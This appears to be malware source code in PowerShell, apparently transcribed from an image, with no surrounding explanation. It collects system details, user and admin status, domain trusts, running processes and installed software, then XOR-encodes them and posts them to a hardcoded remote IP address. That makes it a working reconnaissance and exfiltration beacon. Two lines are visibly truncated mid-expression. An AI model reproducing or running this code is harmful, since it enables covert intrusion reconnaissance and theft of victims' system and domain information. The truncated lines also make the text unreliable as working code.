 $CZdaUkCKgk="http://159.223.101.65/c/600456DEED54625F"
$QUbqsNwuNc = -join ((65..90) + (97..122) | Get-Random -Count 32 | % {[char]$_})
function encode($IPtwRkbFuW, $iNpescKWpn)
{
try{
$KZRWQmpHre = ""
$RbdgJQuHzY = 0
$cNJdvyLFmN = $iNpescKWpn.ToCharArray()
$IPtwRkbFuW.ToCharArray() | foreach-object -process {
$KZRWQmpHre += [System.String]::Format("{0:X2}", [System.Convert]::ToUInt32([char]([byte][char]$_ -bxor $cNJdvyLFmN[$RbdgJQuHzY]
$RbdgJQuHzY += 1
if ($RbdgJQuHzY -eq $iNpescKWpn.Length) {$RbdgJQuHzY = 0}
}
return $KZRWQmpHre
}catch{return ""}
}
$BwHEOqboyz = ([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Prin
$TgTOJcMmzF = $(whoami)
if ($BwHEOqboyz){$TgTOJcMmzF = $TgTOJcMmzF + '(admin)'}
$sbHnNQMiPG = 'Windows ' + [string]$([System.Environment]::OSVersion.Version.Major)
$hZISlutnRC = ($(systeminfo)|out-string)
$hZISlutnRC += ($(whoami /all)|out-string)
$hZISlutnRC += ($(nltest /domain_trusts)|out-string)
$WfClbuPvAJ = (Get-WmiObject -Class Win32_ComputerSystem).PartOfDomain
if($WfClbuPvAJ){$DxDZZufALj = (Get-WmiObject -Class Win32_ComputerSystem).Domain}
else{$DxDZZufALj = (Get-WmiObject -Class Win32_ComputerSystem).Workgroup}
$cKoVEzAfqI = ($(tasklist)|out-string)
$uwsvYsYkxw = (Get-WmiObject -Class Win32_Product|Out-String)
$uJwVbapzUl = @{
  os = (encode $sbHnNQMiPG $QUbqsNwuNc)
  user = (encode $TgTOJcMmzF $QUbqsNwuNc)
  systeminfo = (encode $hZISlutnRC $QUbqsNwuNc)
  domain = (encode $DxDZZufALj $QUbqsNwuNc)
  ps = (encode $cKoVEzAfqI $QUbqsNwuNc)
  software = (encode $uwsvYsYkxw $QUbqsNwuNc)
  magic = $QUbqsNwuNc
}
Invoke-RestMethod -Method Post -Uri $CZdaUkCKgk -Body $uJwVbapzUl